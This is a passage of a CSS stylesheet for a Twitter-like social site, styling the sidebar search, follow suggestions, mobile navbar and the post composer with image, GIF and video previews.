                      display: flex;
                      flex-direction: row;
                      flex-wrap: nowrap;
                      align-items: center;
                      text-decoration: none; }
                      main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-body ul.result-list li.htag-list-item.user a div.avatar {
                        width: 35px;
                        height: 35px;
                        overflow: hidden;
                        min-width: 35px;
                        max-width: 35px;
                        border-radius: 10em;
                        background-color: white; }
                        main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-body ul.result-list li.htag-list-item.user a div.avatar img {
                          width: 100%;
                          height: 100%;
                          object-fit: cover; }
                      main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-body ul.result-list li.htag-list-item.user a div.user-info {
                        flex: 1;
                        padding: 0 0 0 10px;
                        line-height: 0px; }
                        main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-body ul.result-list li.htag-list-item.user a div.user-info div.uname {
                          width: 100%;
                          display: block;
                          line-height: 0;
                          white-space: nowrap;
                          overflow: hidden;
                          text-overflow: ellipsis;
                          max-width: 60%; }
                          main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-body ul.result-list li.htag-list-item.user a div.user-info div.uname b.name {
                            font-size: 13px;
                            line-height: 13px;
                            color: #14171a;
                            display: block;
                            width: 100%; }
                          main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-body ul.result-list li.htag-list-item.user a div.user-info div.uname span.username {
                            font-size: 12px;
                            line-height: 18px;
                            color: #657786;
                            display: block;
                            width: 100%; }
                    main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-body ul.result-list li.htag-list-item:hover, main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-body ul.result-list li.htag-list-item:active {
                      background: #f5f8fa; }
              main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-footer {
                width: 100%;
                display: block;
                text-align: center;
                border-top: 1px solid #e6ecf0;
                padding: 10px 20px; }
                main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-footer a {
                  color: #1ca1f3;
                  font-size: 11px;
                  line-height: 11px;
                  text-transform: uppercase; }
                main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-footer.disabled {
                  opacity: 0.6;
                  cursor: not-allowed; }
                  main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-footer.disabled a {
                    cursor: default;
                    text-decoration: none; }
        main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.announcement-holder {
          display: block;
          line-height: 0px; }
          main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.announcement-holder div.announcement-item.disabled-cookies {
            width: 100%;
            padding: 15px;
            color: #1ca1f3;
            font-size: 13px;
            line-height: 18px;
            border: 1px solid #1ca1f3;
            margin-bottom: 20px;
            border-radius: 10px;
            font-weight: 500; }
          main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.announcement-holder:empty {
            display: none; }
        main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.topical-posts-container {
          width: 100%;
          overflow: hidden;
          display: block;
          margin-bottom: 20px; }
          main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.topical-posts-container ul.list-group {
            width: 100%; }
            main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.topical-posts-container ul.list-group li {
              background: #f5f8fa;
              border-left: none;
              border-right: none;
              border-color: #e6ecf0;
              padding: 8px 15px;
              display: flex;
              flex-direction: row;
              flex-wrap: nowrap;
              justify-content: space-between; }
              main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.topical-posts-container ul.list-group li:first-child {
                border-top: none;
                border-top-right-radius: 10px;
                border-top-left-radius: 10px; }
              main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.topical-posts-container ul.list-group li:last-child {
                border-bottom: none;
                border-bottom-right-radius: 10px;
                border-bottom-left-radius: 10px; }
              main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.topical-posts-container ul.list-group li a {
                font-size: 13px;
                text-transform: lowercase;
                font-weight: 600;
                color: #14171a;
                text-decoration: none;
                transition: color 0.27s ease;
                text-overflow: ellipsis;
                overflow: hidden;
                white-space: nowrap;
                max-width: 65%; }
                main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.topical-posts-container ul.list-group li a:hover, main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.topical-posts-container ul.list-group li a:active, main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.topical-posts-container ul.list-group li a:focus {
                  color: #1ca1f3; }
              main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.topical-posts-container ul.list-group li span {
                font-size: 11px;
                color: #657786; }
              main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.topical-posts-container ul.list-group li.main {
                padding: 15px; }
                main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.topical-posts-container ul.list-group li.main h4 {
                  font-size: 16px;
                  padding: 0;
                  margin: 0;
                  color: #14171a;
                  font-weight: 700;
                  line-height: 16px; }
              main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.topical-posts-container ul.list-group li.show-more a {
                font-size: 14px;
                font-weight: normal;
                color: #1ca1f3;
                text-transform: none;
                text-decoration: none; }
              main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.topical-posts-container ul.list-group li.items-placeholder {
                height: 200px;
                display: flex;
                flex-direction: column;
                flex-wrap: nowrap;
                overflow: hidden;
                align-items: center;
                justify-content: center;
                padding: 10px 30px 30px 30px; }
                main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.topical-posts-container ul.list-group li.items-placeholder h5 {
                  font-size: 13px;
                  line-height: 18px;
                  color: #1ca1f3;
                  padding: 0;
                  margin: 5px 0 0 0;
                  text-align: center;
                  font-weight: normal;
                  font-style: normal; }
                main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.topical-posts-container ul.list-group li.items-placeholder svg {
                  width: 50px;
                  height: 50px;
                  fill: #1ca1f3; }
                  main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.topical-posts-container ul.list-group li.items-placeholder svg * {
                    stroke: #1ca1f3; }
        main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.follow-suggestion-container {
          width: 100%;
          overflow: hidden;
          display: block;
          margin-bottom: 20px; }
          main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.follow-suggestion-container ul.list-group {
            width: 100%; }
            main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.follow-suggestion-container ul.list-group li {
              background: #f5f8fa;
              border-left: none;
              border-right: none;
              border-color: #e6ecf0;
              padding: 8px 15px; }
              main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.follow-suggestion-container ul.list-group li:first-child {
                border-top: none;
                border-top-right-radius: 10px;
                border-top-left-radius: 10px; }
              main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.follow-suggestion-container ul.list-group li:last-child {
                border-bottom: none;
                border-bottom-right-radius: 10px;
                border-bottom-left-radius: 10px; }
              main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.follow-suggestion-container ul.list-group li div.flex-cr {
                width: 100%;
                overflow: hidden;
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap; }
                main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.follow-suggestion-container ul.list-group li div.flex-cr div.avatar {
                  width: 40px;
                  height: 40px;
                  flex-basis: 40px;
                  min-width: 40px;
                  overflow: hidden; }
                  main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.follow-suggestion-container ul.list-group li div.flex-cr div.avatar img {
                    width: 100%;
                    overflow: hidden;
                    height: 100%;
                    border-radius: 10em; }
                main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.follow-suggestion-container ul.list-group li div.flex-cr div.user-info-holder {
                  flex: 1;
                  padding: 0 0 0 10px;
                  line-height: 0px;
                  position: relative; }
                  main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.follow-suggestion-container ul.list-group li div.flex-cr div.user-info-holder h4 {
                    font-size: 13px;
                    padding: 0;
                    margin: 0;
                    line-height: 15px;
                    font-weight: 700;
                    color: #14171a;
                    margin-top: 5px;
                    white-space: nowrap; }
                  main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.follow-suggestion-container ul.list-group li div.flex-cr div.user-info-holder a {
                    display: block;
                    text-decoration: none;
                    color: #657786;
                    font-size: 13px;
                    line-height: 20px;
                    overflow: hidden;
                    white-space: nowrap;
                    text-overflow: ellipsis;
                    max-width: 140px; }
                  main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.follow-suggestion-container ul.list-group li div.flex-cr div.user-info-holder button {
                    position: absolute;
                    right: 0;
                    top: 7px; }
              main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.follow-suggestion-container ul.list-group li.main {
                padding: 15px; }
                main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.follow-suggestion-container ul.list-group li.main h4 {
                  font-size: 16px;
                  padding: 0;
                  margin: 0;
                  color: #14171a;
                  font-weight: 700;
                  line-height: 16px; }
              main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.follow-suggestion-container ul.list-group li.show-more a {
                font-size: 14px;
                font-weight: normal;
                color: #1ca1f3;
                text-transform: none;
                text-decoration: none; }
              main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.follow-suggestion-container ul.list-group li.items-placeholder {
                height: 200px;
                display: flex;
                flex-direction: column;
                flex-wrap: nowrap;
                overflow: hidden;
                align-items: center;
                justify-content: center;
                padding: 10px 30px 30px 30px; }
                main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.follow-suggestion-container ul.list-group li.items-placeholder h5 {
                  font-size: 13px;
                  line-height: 18px;
                  color: #1ca1f3;
                  padding: 0;
                  margin: 5px 0 0 0;
                  text-align: center;
                  font-weight: normal;
                  font-style: normal; }
                main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.follow-suggestion-container ul.list-group li.items-placeholder svg {
                  width: 50px;
                  height: 50px; }
        main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-footer {
          width: 100%;
          display: block;
          margin-bottom: 0px; }
          main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-footer ul.footer-nav {
            width: 100%;
            display: flex;
            flex-direction: row;
            flex-wrap: wrap;
            padding: 0;
            margin: 0;
            line-height: 0px;
            list-style-type: none; }
            main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-footer ul.footer-nav li.footer-nav {
              line-height: 0px;
              margin-right: 10px; }
              main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-footer ul.footer-nav li.footer-nav > a {
                font-size: 10px;
                color: #657786;
                line-height: 20px; }
              main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-footer ul.footer-nav li.footer-nav.dropdown > a {
                text-decoration: none; }
  main.main-content-container.guest-mode div.left-sb-container div.sidebar__inner {
    padding-left: 30px !important; }

div.mobile-bottom-navbar {
  position: fixed;
  left: 0;
  bottom: 0;
  right: 0;
  border-top: 1px solid #e6ecf0;
  background: #fcfcfc;
  z-index: 100;
  height: 50px;
  display: none; }
  div.mobile-bottom-navbar div.mobile-bottom-navbar-inner {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
    height: 100%; }
    div.mobile-bottom-navbar div.mobile-bottom-navbar-inner button.navbar-ctrl {
      margin: 0;
      line-height: 0;
      background: transparent;
      border: none;
      box-shadow: none;
      outline: 0;
      cursor: pointer;
      padding: 0 15px;
      position: relative; }
      div.mobile-bottom-navbar div.mobile-bottom-navbar-inner button.navbar-ctrl svg {
        width: 22px;
        height: 22px;
        fill: #657786; }
        div.mobile-bottom-navbar div.mobile-bottom-navbar-inner button.navbar-ctrl svg * {
          stroke: #657786; }
      div.mobile-bottom-navbar div.mobile-bottom-navbar-inner button.navbar-ctrl span.info-indicators {
        position: absolute;
        top: -5px;
        right: 5px;
        background: #ff7676;
        color: #fff;
        text-align: center;
        padding: 4px;
        border-radius: 10em;
        z-index: 10;
        background-clip: padding-box;
        display: inline-block;
        font-size: 9px;
        -webkit-font-smoothing: subpixel-antialiased;
        line-height: 1.3;
        min-height: 13px;
        min-width: 20px; }
        div.mobile-bottom-navbar div.mobile-bottom-navbar-inner button.navbar-ctrl span.info-indicators:empty {
          display: none;
          visibility: hidden;
          opacity: 0; }

div.timeline-pubbox-container {
  width: 100%;
  max-width: 100%;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: space-between;
  height: auto; }
  div.timeline-pubbox-container > div.lp {
    flex-basis: 35px;
    width: 35px;
    min-width: 35px; }
    div.timeline-pubbox-container > div.lp div.avatar {
      width: 100%;
      overflow: hidden;
      line-height: 0; }
      div.timeline-pubbox-container > div.lp div.avatar img {
        width: 100%;
        height: 100%;
        border-radius: 10em;
        object-fit: cover; }
  div.timeline-pubbox-container > div.rp {
    flex: 1;
    padding-left: 20px;
    max-width: calc(100% - 35px); }
    div.timeline-pubbox-container > div.rp form {
      width: 100%;
      max-width: 100%; }
      div.timeline-pubbox-container > div.rp form div.input-holder {
        width: 100%;
        margin-bottom: 10px;
        max-width: 100%; }
        div.timeline-pubbox-container > div.rp form div.input-holder textarea {
          display: none !important;
          visibility: hidden !important;
          opacity: 0 !important;
          white-space: nowrap; }
      div.timeline-pubbox-container > div.rp form div.preview-og-holder {
        width: 100%;
        display: block;
        line-height: 0;
        margin-bottom: 10px;
        overflow: hidden;
        background: #fff;
        border-radius: 10px;
        border: 1px solid #e6ecf0;
        position: relative; }
        div.timeline-pubbox-container > div.rp form div.preview-og-holder div.preview-og-holder-inner {
          width: 100%;
          display: flex;
          flex-direction: row;
          justify-content: space-between;
          flex-wrap: nowrap;
          overflow: hidden; }
          div.timeline-pubbox-container > div.rp form div.preview-og-holder div.preview-og-holder-inner div.og-image {
            width: 100px;
            min-width: 100px;
            min-height: 100px;
            overflow: hidden;
            border-right: 1px solid #e6ecf0;
            background: #f5f8fa; }
            div.timeline-pubbox-container > div.rp form div.preview-og-holder div.preview-og-holder-inner div.og-image div.og-image-holder {
              width: 100%;
              height: 100%;
              background-position: center;
              background-repeat: no-repeat;
              background-size: cover; }
            div.timeline-pubbox-container > div.rp form div.preview-og-holder div.preview-og-holder-inner div.og-image div.og-icon-holder {
              width: 100%;
              height: 100%;
              display: flex;
              flex-direction: row;
              flex-wrap: nowrap;
              align-items: center;
              justify-content: center;
              background: #f5f8fa; }
              div.timeline-pubbox-container > div.rp form div.preview-og-holder div.preview-og-holder-inner div.og-image div.og-icon-holder svg {
                width: 40px;
                height: 40px;
                fill: #1ca1f3; }
                div.timeline-pubbox-container > div.rp form div.preview-og-holder div.preview-og-holder-inner div.og-image div.og-icon-holder svg * {
                  stroke: #1ca1f3; }
          div.timeline-pubbox-container > div.rp form div.preview-og-holder div.preview-og-holder-inner div.og-url-data {
            flex: 1;
            padding: 15px;
            overflow: hidden; }
            div.timeline-pubbox-container > div.rp form div.preview-og-holder div.preview-og-holder-inner div.og-url-data h5, div.timeline-pubbox-container > div.rp form div.preview-og-holder div.preview-og-holder-inner div.og-url-data p, div.timeline-pubbox-container > div.rp form div.preview-og-holder div.preview-og-holder-inner div.og-url-data a {
              width: 100%;
              display: block; }
            div.timeline-pubbox-container > div.rp form div.preview-og-holder div.preview-og-holder-inner div.og-url-data h5 {
              padding: 0;
              margin: 0 0 5px 0;
              font-size: 16px;
              line-height: 20px;
              color: #14171a;
              word-wrap: break-word; }
            div.timeline-pubbox-container > div.rp form div.preview-og-holder div.preview-og-holder-inner div.og-url-data p {
              font-size: 11px;
              color: #657786;
              line-height: 18px;
              padding: 0;
              margin: 0 0 5px 0;
              word-wrap: break-word; }
            div.timeline-pubbox-container > div.rp form div.preview-og-holder div.preview-og-holder-inner div.og-url-data a {
              font-size: 13px;
              line-height: 18px;
              color: #1ca1f3;
              padding: 0;
              margin: 0;
              word-wrap: break-word; }
        div.timeline-pubbox-container > div.rp form div.preview-og-holder button.delete-preview-og {
          position: absolute;
          top: 5px;
          right: 5px;
          width: 25px;
          height: 25px;
          border-radius: 10em;
          cursor: pointer;
          transition: visibility 0.1s linear,opacity 0.1s linear;
          display: flex;
          flex-direction: row;
          justify-content: center;
          align-items: center;
          background-color: #1ca1f3;
          border: none;
          box-shadow: none;
          outline: 0; }
          div.timeline-pubbox-container > div.rp form div.preview-og-holder button.delete-preview-og:disabled {
            cursor: wait !important; }
          div.timeline-pubbox-container > div.rp form div.preview-og-holder button.delete-preview-og svg {
            width: 20px;
            height: 20px;
            fill: #fff; }
      div.timeline-pubbox-container > div.rp form div.preview-images-holder {
        width: 100%;
        display: block;
        line-height: 0;
        margin-bottom: 10px; }
        div.timeline-pubbox-container > div.rp form div.preview-images-holder div.preview-images-list {
          line-height: 0;
          display: flex;
          flex-direction: row;
          flex-wrap: wrap;
          justify-content: flex-start;
          overflow: hidden;
          margin-left: -5px;
          margin-right: -5px; }
          div.timeline-pubbox-container > div.rp form div.preview-images-holder div.preview-images-list div.preview-images-list-item {
            width: 25%;
            max-width: 25%;
            min-width: 25%;
            flex-basis: 25%;
            padding: 5px; }
            div.timeline-pubbox-container > div.rp form div.preview-images-holder div.preview-images-list div.preview-images-list-item div.li-inner-content {
              border-radius: 15px;
              border: 1px solid #e6ecf0;
              overflow: hidden;
              position: relative;
              background: #e6ecf0;
              height: 100%;
              width: 100%; }
              div.timeline-pubbox-container > div.rp form div.preview-images-holder div.preview-images-list div.preview-images-list-item div.li-inner-content img {
                width: 100%;
                object-fit: cover;
                height: 100%; }
              div.timeline-pubbox-container > div.rp form div.preview-images-holder div.preview-images-list div.preview-images-list-item div.li-inner-content button.delete-preview-image {
                position: absolute;
                top: 5px;
                right: 5px;
                width: 25px;
                height: 25px;
                border-radius: 10em;
                cursor: pointer;
                transition: visibility 0.1s linear,opacity 0.1s linear;
                display: flex;
                flex-direction: row;
                justify-content: center;
                align-items: center;
                background-color: #1ca1f3;
                border: none;
                box-shadow: none;
                outline: 0; }
                div.timeline-pubbox-container > div.rp form div.preview-images-holder div.preview-images-list div.preview-images-list-item div.li-inner-content button.delete-preview-image:disabled {
                  cursor: wait !important; }
                div.timeline-pubbox-container > div.rp form div.preview-images-holder div.preview-images-list div.preview-images-list-item div.li-inner-content button.delete-preview-image svg {
                  width: 20px;
                  height: 20px;
                  fill: #fff; }
      div.timeline-pubbox-container > div.rp form div.preview-gifs-holder {
        width: 100%;
        display: block;
        line-height: 0;
        margin-bottom: 10px;
        overflow: hidden;
        background: #fff;
        border-radius: 10px;
        border: 1px solid #e6ecf0; }
        div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.search-bar-holder {
          width: 100%;
          overflow: hidden;
          display: block;
          line-height: 0;
          border-bottom: 1px solid #e6ecf0;
          padding: 0px 50px 0px 00px;
          line-height: 0;
          position: relative;
          margin-bottom: 4px; }
          div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.search-bar-holder input {
            border: none;
            background: #fff;
            border-radius: 0px;
            padding: 0 0 3px 40px;
            height: 40px;
            font-size: 12px;
            color: #14171a;
            padding: 0px 40px; }
            div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.search-bar-holder input::placeholder {
              color: #72777c;
              font-size: 11px; }
            div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.search-bar-holder input:active, div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.search-bar-holder input:hover, div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.search-bar-holder input:focus {
              box-shadow: none;
              outline: none;
              background: none;
              border: none; }
              div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.search-bar-holder input:active + a svg, div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.search-bar-holder input:hover + a svg, div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.search-bar-holder input:focus + a svg {
                fill: #1ca1f3;
                opacity: 1; }
          div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.search-bar-holder a {
            position: absolute;
            left: 5px;
            top: 0px;
            text-decoration: none;
            line-height: 0px;
            z-index: 2;
            width: 40px;
            height: 40px;
            display: flex;
            flex-direction: row;
            justify-content: center;
            align-items: center; }
            div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.search-bar-holder a svg {
              width: 20px;
              height: 20px;
              fill: #1ca1f3;
              opacity: 0.9; }
          div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.search-bar-holder button {
            position: absolute;
            right: 5px;
            top: 0px;
            width: 40px;
            height: 40px;
            border-radius: 10em;
            cursor: pointer;
            display: flex;
            flex-direction: row;
            justify-content: center;
            align-items: center;
            border: none;
            box-shadow: none;
            outline: 0;
            padding: 0;
            background: transparent; }
            div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.search-bar-holder button svg {
              width: 20px;
              height: 20px;
              fill: #1ca1f3;
              opacity: 0.9; }
        div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.preview-gifs-list {
          line-height: 0;
          display: flex;
          flex-direction: row;
          flex-wrap: wrap;
          justify-content: space-between;
          min-height: 100px;
          max-height: 300px;
          width: 100%;
          overflow-x: hidden;
          overflow-y: auto; }
          div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.preview-gifs-list div.row-column {
            width: 50%;
            min-width: 50%;
            max-width: 50%;
            flex-basis: 50%; }
            div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.preview-gifs-list div.row-column div.preview-gifs-list-item {
              width: 100%; }
              div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.preview-gifs-list div.row-column div.preview-gifs-list-item div.li-inner-content {
                border-bottom: 4px solid #fff;
                overflow: hidden;
                position: relative;
                background: #fff;
                width: 100%;
                z-index: 5; }
                div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.preview-gifs-list div.row-column div.preview-gifs-list-item div.li-inner-content.loading {
                  height: 150px; }
                div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.preview-gifs-list div.row-column div.preview-gifs-list-item div.li-inner-content img {
                  width: 100%;
                  object-fit: cover;
                  height: 100%;
                  border-radius: 5px;
                  cursor: pointer; }
                div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.preview-gifs-list div.row-column div.preview-gifs-list-item div.li-inner-content div.gif-preloader {
                  position: absolute;
                  left: 0px;
                  top: 0px;
                  bottom: 0px;
                  right: 0px;
                  background: #fff;
                  display: flex;
                  flex-direction: row;
                  flex-wrap: nowrap;
                  justify-content: center;
                  align-items: center;
                  border: 1px solid #e6ecf0;
                  border-radius: 0px;
                  z-index: 10; }
            div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.preview-gifs-list div.row-column.row-1 div.preview-gifs-list-item div.li-inner-content {
              border-right: 2px solid #fff;
              border-left: 4px solid #fff; }
            div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.preview-gifs-list div.row-column.row-2 div.preview-gifs-list-item div.li-inner-content {
              border-left: 2px solid #fff;
              border-right: 4px solid #fff; }
          div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.preview-gifs-list::-webkit-scrollbar-track {
            background-color: #e6ecf0; }
          div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.preview-gifs-list::-webkit-scrollbar {
            width: 5px;
            background-color: #e6ecf0; }
          div.timeline-pubbox-container > div.rp form div.preview-gifs-holder div.preview-gifs-list::-webkit-scrollbar-thumb {
            background-color: #d1d1d1;
            border: 0px;
            border-radius: 0px; }
      div.timeline-pubbox-container > div.rp form div.preview-gif-orig-holder {
        width: 100%;
        display: block;
        line-height: 0px;
        position: relative;
        border-radius: 10px;
        border: 1px solid #e6ecf0;
        overflow: hidden;
        margin-bottom: 10px; }
        div.timeline-pubbox-container > div.rp form div.preview-gif-orig-holder img {
          width: 100%;
          object-fit: cover; }
        div.timeline-pubbox-container > div.rp form div.preview-gif-orig-holder button.delete-preview-gif {
          position: absolute;
          top: 5px;
          right: 5px;
          width: 25px;
          height: 25px;
          border-radius: 10em;
          cursor: pointer;
          transition: visibility 0.1s linear,opacity 0.1s linear;
          display: flex;
          flex-direction: row;
          justify-content: center;
          align-items: center;
          background-color: #1ca1f3;
          border: none;
          box-shadow: none;
          outline: 0; }
          div.timeline-pubbox-container > div.rp form div.preview-gif-orig-holder button.delete-preview-gif:disabled {
            cursor: wait !important; }
          div.timeline-pubbox-container > div.rp form div.preview-gif-orig-holder button.delete-preview-gif svg {
            width: 20px;
            height: 20px;
            fill: #fff;
            opacity: 0.9; }
        div.timeline-pubbox-container > div.rp form div.preview-gif-orig-holder div.gif-preloader {
          position: absolute;
          left: 0px;
          top: 0px;
          bottom: 0px;
          right: 0px;
          background: #fff;
          display: flex;
          flex-direction: row;
          flex-wrap: nowrap;
          justify-content: center;
          align-items: center;
          border-radius: 10px;
          z-index: 10; }
        div.timeline-pubbox-container > div.rp form div.preview-gif-orig-holder.loading {
          height: 150px; }
          div.timeline-pubbox-container > div.rp form div.preview-gif-orig-holder.loading img {
            padding: 20px; }
      div.timeline-pubbox-container > div.rp form div.preview-video-holder {
        width: 100%;
        display: block;
        line-height: 0;
        margin-bottom: 10px;
        position: relative; }
        div.timeline-pubbox-container > div.rp form div.preview-video-holder button.delete-preview-video {
          position: absolute;
          top: 5px;
          right: 5px;
          width: 25px;
          height: 25px;
          border-radius: 10em;
          cursor: pointer;
          transition: visibility 0.1s linear,opacity 0.1s linear;
          display: flex;
          flex-direction: row;
          justify-content: center;
          align-items: center;
          background-color: #1ca1f3;
          border: none;
          box-shadow: none;
          outline: 0; }
          div.timeline-pubbox-container > div.rp form div.preview-video-holder button.delete-preview-video:disabled {
            cursor: wait !important; }
          div.timeline-pubbox-container > div.rp form div.preview-video-holder button.delete-preview-video svg {
            width: 20px;
            height: 20px;
            fill: #fff;
            opacity: 0.9; }
        div.timeline-pubbox-container > div.rp form div.preview-video-holder div.video-player {
          width: 100%;
          display: block;
          max-height: 50%;
          background: #e6ecf0;
          border-radius: 10px;
          border: 1px solid #e6ecf0;
          overflow: hidden; }
      div.timeline-pubbox-container > div.rp form div.post-ctrls-holder {
        width: 100%;
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        align-items: center; }
        div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.ctrl-item {
          background: transparent;
          border: none;
          outline: none;
          padding: 0px;
          margin: 0 20px 0 0;
          box-shadow: none;
          line-height: 0px;
          width: 20px;
          height: 35px;
          border-radius: 10em;
          position: relative;
          cursor: pointer;
          transition: all 0.10s ease-in-out; }
          div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.ctrl-item svg {
            width: 20px;
            height: 20px;
            fill: #1ca1f3;
            position: absolute;
            left: 0;
            top: 0;
            bottom: 0;
            right: 0;
            margin: auto; }
          div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.ctrl-item:hover::after, div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.ctrl-item:active::after, div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.ctrl-item:focus::after {
            width: 35px;
            height: 35px;
            position: absolute;
            left: -7px;
            top: 0;
            bottom: 0;
            right: -7px;
            background: #0074b01f;
            content: "";
            border-radius: 5em; }
          div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.ctrl-item.text-length {
            text-align: center;
            border: none;
            padding: 0px 10px;
            width: auto; }
            div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.ctrl-item.text-length:hover, div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.ctrl-item.text-length:active, div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.ctrl-item.text-length:focus {
              background: transparent; }
              div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.ctrl-item.text-length:hover:after, div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.ctrl-item.text-length:active:after, div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.ctrl-item.text-length:focus:after {
                display: none; }
            div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.ctrl-item.text-length small {
              color: #657786;
              font-weight: 300;
              font-size: 10px;
              line-height: 35px;
              vertical-align: middle; }
              div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.ctrl-item.text-length small.len-error {
                color: #f6546a;
                font-weight: bold; }
          div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.ctrl-item:disabled {
            cursor: not-allowed;
            opacity: 0.5; }
        div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.post-pub-btn {
          cursor: pointer; }
          div.timeline-pubbox-container > div.rp form div.post-ctrls-holder button.post-pub-btn:disabled {
            opacity: 0.6;
            cursor: default; }
      div.timeline-pubbox-container > div.rp form div.emojionearea {
        border: none !important;
        outline: 0 !important;
        box-shadow: none !important; }
        div.timeline-pubbox-container > div.rp form div.emojionearea div.emojionearea-editor {
